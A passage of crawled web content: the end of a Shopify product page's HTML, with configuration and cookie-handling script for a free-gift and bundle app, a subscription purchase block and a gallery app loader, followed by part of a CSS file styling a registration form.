in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bdf57-2edd-72b4-9b8a-7b3abdc713a1/freegifts-173/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='17084097298522'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='17084097298522'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_17084097298522'
                >
                  {
                    "price": "&euro;87.20 EUR",
                    "comparedAtPrice": "&euro;109.00 EUR"
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_17084097298522'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_17084097298522_2894528751'
                        >
                          {
                            "price": "&euro;82.84 EUR",
                            "comparedAtPrice": "&euro;87.20 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_17084097298522'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_17084097298522_2894561519'
                        >
                          {
                            "price": "&euro;82.84 EUR",
                            "comparedAtPrice": "&euro;87.20 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_17084097298522'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_17084097298522_2894594287'
                        >
                          {
                            "price": "&euro;82.84 EUR",
                            "comparedAtPrice": "&euro;87.20 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_17084097298522'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019be02c-bce2-715e-b006-7f6401ee27b2/gallery-full-109/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019be02c-bce2-715e-b006-7f6401ee27b2/gallery-full-109/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bdfa3-be9a-7802-b45a-d32b4887facc/approvemate-240/assets/apponst.css
body_size: 907
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
